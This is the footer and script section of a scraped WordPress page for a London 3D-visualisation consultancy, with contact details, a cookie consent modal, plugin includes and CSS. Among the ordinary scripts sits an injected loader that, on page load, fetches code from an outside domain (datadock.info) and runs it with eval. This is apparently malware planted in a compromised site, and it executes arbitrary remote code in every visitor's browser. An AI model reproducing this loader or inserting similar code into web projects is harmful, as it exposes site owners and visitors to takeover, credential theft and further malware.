	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
	<div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="media_image-1" class="fwidget et_pb_widget widget_media_image"><img width="300" height="64" src="https://imagineerconsulting.io/wp-content/uploads/2018/02/Web_Imagineer-Ai-File-300x64.png" class="image wp-image-1787 footer-logo attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://imagineerconsulting.io/wp-content/uploads/2018/02/Web_Imagineer-Ai-File-300x64.png 300w, https://imagineerconsulting.io/wp-content/uploads/2018/02/Web_Imagineer-Ai-File.png 760w" sizes="(max-width: 300px) 100vw, 300px" /></div><div id="text-1" class="fwidget et_pb_widget widget_text"><h4 class="title">Contact us</h4>			<div class="textwidget"><p>Office:<a href="tel:+441780752003" style="color: #ffffff;">+44 (0) 1780 752003</a></p>
<p>Email: <a href="mailto:hello@imagineerconsulting.io" style="color: #ffffff;">hello@imagineerconsulting.io</a></p>
<p>7 Bell Yard<br />
The Strand<br />
London<br />
WC2A 2JR</p>
</div>
		</div></div><div class="footer-widget"><div id="nav_menu-1" class="fwidget et_pb_widget widget_nav_menu"><h4 class="title">Quick links</h4><div class="menu-footer-widget-menu-container"><ul id="menu-footer-widget-menu" class="menu"><li id="menu-item-213538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-213538"><a href="https://imagineerconsulting.io/">Home</a></li>
<li id="menu-item-1770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1770"><a href="https://imagineerconsulting.io/about/">Our Story</a></li>
<li id="menu-item-1964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1964"><a href="https://imagineerconsulting.io/what-we-do/">What We Do</a></li>
<li id="menu-item-1850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1850"><a href="https://imagineerconsulting.io/services/">Services</a></li>
<li id="menu-item-213539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213539"><a href="https://imagineerconsulting.io/tinos/">Recent Project</a></li>
<li id="menu-item-213540" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-213540"><a href="https://imagineerconsulting.io/visual-architecture-blog/">Blog</a></li>
</ul></div></div></div><div class="footer-widget"><div id="text-4" class="fwidget et_pb_widget widget_text"><h4 class="title">About us</h4>			<div class="textwidget"><p>Imagineer embrace pioneering 3D and virtual technologies for digital storytelling of the built environment.</p>
<p>We operate ahead of the curve, providing imaginative and ambitious clients with refreshing ideas and brand content continually setting new standards across borders.</p>
</div>
		</div></div>	</div>
</div>


		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/imagineerconsultancy" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="http://instagram.com/imagineerconsulting" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul><div id="footer-info">Copyright © 2021 <a href="http://imagineerconsulting.io/">Imagineer Consulting Ltd</a>  | All Rights Reserved  |  	<a href="http://imagineerconsulting.io/legals/">Terms &amp; Conditions</a></div>					</div>
				</div>
			</footer>
		</div>


	</div>

	<script type="text/javascript">var overlays_with_css_trigger = {};</script><script type="text/javascript">var overlays_with_automatic_trigger = {'208617': '{"at_type":"0","at_value":"0","at_onceperload":"0"}','208012': '{"at_type":"0","at_value":"0","at_onceperload":"0"}',};</script><style></style><style id="divioverlay-styles"></style><div id="divioverlay-links"></div><div id="sidebar-overlay">	<div id="divi-overlay-container-208617" class="overlay-container">
	<div class="divioverlay-bg animate__animated"></div>
		<div id="overlay-208617" class="divioverlay hideoverlay" 
		data-bgcolor="" data-enablebgblur="0" data-preventscroll="0" 
		data-scrolltop="" data-cookie="0" data-enableajax="0" data-contentloaded="0" data-animationin="fadeIn" data-animationout="backOutDown" data-animationspeedin="1" data-animationspeedout="1">
			
						
			<div class="animate__animated entry-content">
			<div id="et-boc" class="et-boc">
			
		<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="dov_dv_section et_pb_section_dov_208617_0 close-divi-overlay divi-overlay-custom-video-close et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dov_208617_1 et_pb_equal_columns et_pb_gutters1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_dov_208617_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_dov_208617_3">
				
				
				
				
				<div class="et_pb_code_inner"><script>jQuery(document).ready(function(){jQuery('.divi-overlay-custom-video-close').each(function(){jQuery(this).find('*').addClass('close-divi-overlay')})})</script>
<style>.close-divi-overlay .et-pb-icon{font-weight:inherit!important;padding:inherit!important}</style></div>
			</div><div class="et_pb_module et_pb_code et_pb_code_dov_208617_4">
				
				
				
				
				<div class="et_pb_code_inner"><!-- 
Instructions: If you are using YouTube, you can simply replace the link below in src with the link to your YouTube video. To keep the autoplay, keep the ?rel=0;&autoplay=true at the end of the URL.
If you are using another video service, you can replace the below code with the embed code for your video.
-->
<iframe width="560" height="315" src="https://www.youtube.com/watch?v=Hn0z90kJ-_w?rel=0;&autoplay=true" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></div>
			</div><div class="et_pb_with_border et_pb_module et_pb_blurb et_pb_blurb_dov_208617_5 close-divi-overlay divi-overlay-custom-video-close  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon et-pb-icon-circle et-pb-icon-circle-border">M</span></span></div>
					<div class="et_pb_blurb_container">
						
						
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
		</div>
	</div>
	
			
		</div>
					</div>
			
		</div>
	</div>
	</div>		<script type="text/javascript">
		var divioverlays_ajaxurl = "https://imagineerconsulting.io/"
		, divioverlays_us = "8a198cb09b"
		, divioverlays_loadingimg = "https://imagineerconsulting.io/wp-content/plugins/divi-overlays/assets/img/divilife-loader.svg";
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/divi-business-pro/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="small cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ACCEPT</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->		<script type="application/javascript">
			(function() {
				var file     = ["https:\/\/imagineerconsulting.io\/wp-content\/et-cache\/25703\/et-divi-dynamic-25703-late.css"];
				var handle   = document.getElementById('divi-style-parent-inline-inline-css');
				var location = handle.parentNode;

				if (0===document.querySelectorAll('link[href="' + file + '"]').length) {
					var link  = document.createElement('link');
					link.rel  = 'stylesheet';
					link.id   = 'et-dynamic-late-css';
					link.href = file;

					location.insertBefore(link, handle.nextSibling);
				}
			})();
		</script>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6BNRPXX3PB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6BNRPXX3PB');
	
	jQuery(document).ready(function(){
setTimeout(function(){
     //var tag_new = jQuery("template").eq(38).attr("id");
     var tag_new = jQuery("template").last().attr("id");
     console.log(tag_new);
     //alert(tag_new);
     jQuery("#" + tag_new).css("display", "none");
     jQuery("#" + tag_new).next().next().css("display", "none");
}, 100);
});
	

</script><script type="text/javascript" src="https://imagineerconsulting.io/wp-content/plugins/divi-icon-king-gtm/assets/js/divi-icon-king-gtm-icon-filter.js?ver=2.1.2" id="divi-icon-king-gtm-icon-filter-js"></script>
<script type="text/javascript" id="go-portfolio-script-js-extra">
/* <![CDATA[ */
var gw_go_portfolio_settings = {"ajaxurl":"https://imagineerconsulting.io/wp-admin/admin-ajax.php","mobileTransition":"enabled"};
//# sourceURL=go-portfolio-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/plugins/go_portfolio/assets/js/go_portfolio_scripts.js?ver=1.8.5" id="go-portfolio-script-js"></script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/plugins/go_portfolio/assets/plugins/magnific-popup/jquery.magnific-popup.min.js?ver=1.8.5" id="go-portfolio-magnific-popup-script-js"></script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/plugins/go_portfolio/assets/plugins/jquery.isotope.min.js?ver=1.8.5" id="go-portfolio-isotope-script-js"></script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/plugins/go_portfolio/assets/plugins/jquery.carouFredSel-6.2.1-packed.js?ver=1.8.5" id="go-portfolio-caroufredsel-script-js"></script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/plugins/go_portfolio/assets/plugins/jquery.touchSwipe.min.js?ver=1.8.5" id="go-portfolio-touchswipe-script-js"></script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/plugins/image-intense/scripts/tweenmax.min.js?ver=1.0.1" id="tween-js"></script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/plugins/image-intense/scripts/anime.min.js?ver=1.0.1" id="anime-js"></script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/plugins/image-intense/scripts/imagesloaded.pkgd.min.js?ver=1.0.1" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/plugins/testify/js/jquery.flexslider.min.js?ver=1.2" id="flexslider-js"></script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/plugins/testify/js/readmore.min.js?ver=1.1" id="readmore-js-js"></script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/plugins/testify/scripts/frontend-bundle.min.js?ver=1.0" id="testify-frontend-bundle-js"></script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://imagineerconsulting.io/wp-admin/admin-ajax.php","images_uri":"https://imagineerconsulting.io/wp-content/themes/Divi/images","builder_images_uri":"https://imagineerconsulting.io/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"bb0e767cd6","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"ae02acc56c","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"25703","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://imagineerconsulting.io/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"rgba(1,125,130,0.6)","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.5" id="fitvids-js"></script>
<script type="text/javascript" id="Divi-Blog-Extras-frontend-bundle-js-extra">
/* <![CDATA[ */
var DiviBlogExtrasFrontendData = {"ajaxurl":"https://imagineerconsulting.io/wp-admin/admin-ajax.php","ajax_nonce":"b040ec9aaf","et_theme_accent_color":"rgba(1,125,130,0.6)"};
//# sourceURL=Divi-Blog-Extras-frontend-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/plugins/Divi-Blog-Extras/scripts/frontend-bundle.min.js?ver=2.7.0" id="Divi-Blog-Extras-frontend-bundle-js"></script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/plugins/divi-blurb-extended/scripts/frontend-bundle.min.js?ver=2.2.10" id="divi-blurb-extended-frontend-bundle-js"></script>
<script type="text/javascript" id="divi-plus-frontend-bundle-js-extra">
/* <![CDATA[ */
var DiviPlusFrontendData = {"version":"1.20.0","ajaxurl":"https://imagineerconsulting.io/wp-admin/admin-ajax.php","ajaxnonce":"6e4379589b"};
//# sourceURL=divi-plus-frontend-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/plugins/divi-plus/scripts/frontend-bundle.min.js?ver=1.20.0" id="divi-plus-frontend-bundle-js"></script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/plugins/image-intense/scripts/frontend-bundle.min.js?ver=1.0.0" id="image-intense-frontend-bundle-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
//# sourceURL=et-builder-cpt-modules-wrapper-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.27.5" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/plugins/divi-overlays/assets/js/jquery.exitintent.js?ver=6.9" id="divi-overlays-exit-intent-js"></script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/plugins/divi-overlays/assets/js/custom.js?ver=2.9.3" id="divi-overlays-custom-js-js"></script>
<style id="et-builder-module-design-deferred-25703-cached-inline-styles">.et-db #et-boc .et-l .et_pb_section_dov_208617_0{min-height:100vh;display:flex;flex-direction:column;justify-content:center;align-items:center}.et-db #et-boc .et-l .et_pb_row_dov_208617_1.et_pb_row{padding-top:40px!important;padding-right:40px!important;padding-bottom:40px!important;padding-left:40px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:40px;padding-right:40px;padding-bottom:40px;padding-left:40px}.et-db #et-boc .et-l .et_pb_row_dov_208617_1,body.et-db #page-container .et-db #et-boc .et-l #et-boc .et-l .et_pb_row_dov_208617_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_dov_208617_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l .et_pb_row_dov_208617_1.et_pb_row{max-width:1920px}.et-db #et-boc .et-l .et_pb_blurb_dov_208617_5.et_pb_blurb .et_pb_module_header,.et-db #et-boc .et-l .et_pb_blurb_dov_208617_5.et_pb_blurb .et_pb_module_header a{font-weight:700}.et-db #et-boc .et-l .et_pb_blurb_dov_208617_5.et_pb_blurb{font-weight:700;cursor:pointer}.et-db #et-boc .et-l .et_pb_blurb_dov_208617_5 .et_pb_main_blurb_image .et_pb_only_image_mode_wrap,.et-db #et-boc .et-l .et_pb_blurb_dov_208617_5 .et_pb_main_blurb_image .et-pb-icon{border-radius:100% 100% 100% 100%;overflow:hidden;border-width:3px;border-color:#ffffff;padding-top:25px!important;padding-right:25px!important;padding-bottom:25px!important;padding-left:25px!important;background-color:rgba(0,0,0,0)}.et-db #et-boc .et-l .et_pb_blurb_dov_208617_5{z-index:100;position:absolute!important;top:-40px;bottom:auto;right:-40px;left:auto}.et-db #et-boc .et-l .et_pb_blurb_dov_208617_5.et_pb_blurb .et_pb_main_blurb_image{margin-bottom:0}.et-db #et-boc .et-l .et_pb_blurb_dov_208617_5 .et-pb-icon{font-size:28px;color:#ffffff;font-family:ETmodules!important;font-weight:400!important}@media only screen and (min-width:981px){.et-db #et-boc .et-l .et_pb_row_dov_208617_1,body.et-db #page-container .et-db #et-boc .et-l #et-boc .et-l .et_pb_row_dov_208617_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_dov_208617_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l .et_pb_row_dov_208617_1.et_pb_row{width:90%}}@media only screen and (max-width:980px){.et-db #et-boc .et-l .et_pb_row_dov_208617_1,body.et-db #page-container .et-db #et-boc .et-l #et-boc .et-l .et_pb_row_dov_208617_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_dov_208617_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l .et_pb_row_dov_208617_1.et_pb_row{width:96%}body.logged-in.admin-bar.et-db #et-boc .et-l .et_pb_blurb_dov_208617_5{top:-40px}.et-db #et-boc .et-l .et_pb_blurb_dov_208617_5{top:-40px;bottom:auto;right:-40px;left:auto;transform:translateX(0px) translateY(0px)}}@media only screen and (max-width:767px){.et-db #et-boc .et-l .et_pb_row_dov_208617_1.et_pb_row{padding-top:50px!important;padding-right:0px!important;padding-bottom:50px!important;padding-left:0px!important;padding-top:50px!important;padding-right:0px!important;padding-bottom:50px!important;padding-left:0px!important}.et-db #et-boc .et-l .et_pb_row_dov_208617_1,body.et-db #page-container .et-db #et-boc .et-l #et-boc .et-l .et_pb_row_dov_208617_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_dov_208617_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l .et_pb_row_dov_208617_1.et_pb_row{width:90%}body.logged-in.admin-bar.et-db #et-boc .et-l .et_pb_blurb_dov_208617_5{top:-60px}.et-db #et-boc .et-l .et_pb_blurb_dov_208617_5{top:-60px;bottom:auto;right:-2px;left:auto;transform:translateX(0px) translateY(0px)}}</style></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://imagineerconsulting.io/wp-content/plugins/image-intense/styles/style.min.css?ver=1.0.0
body_size: 6546
content:
.et_pb_module_inner .et_pb_module{border:none!important}.et_pb_image_n10s{overflow:hidden}.et_pb_image .n10s-block{background-size:cover}div.et_pb_image_n10s{opacity:1}@media (max-width:980px){div[class*=et_pb_image_n10s_].et_always_center_on_mobile{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}}.n10s-block,div[class*=et_pb_image_n10s_]{overflow:hidden}.n10s-block{position:relative;text-align:center;margin:0;max-width:100%;background-repeat:no-repeat!important;background-position:50%!important}.n10s-block img{position:relative;display:block;width:100%}@media (max-width:980px){.n10s-block img{min-height:0}}.n10s-block .n10s-overlay{font-size:1.25em;-webkit-backface-visibility:hidden;backface-visibility:hidden;padding:2em;width:100%;height:100%;position:relative}.n10s-block.custom-align{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap}.n10s-block.custom-align>*,.n10s-block:not(.n10s-broadway) .et_pb_title,.n10s-block:not(.n10s-jerusalem):not(.n10s-sydney) .description{width:100%}.n10s-block.title-top 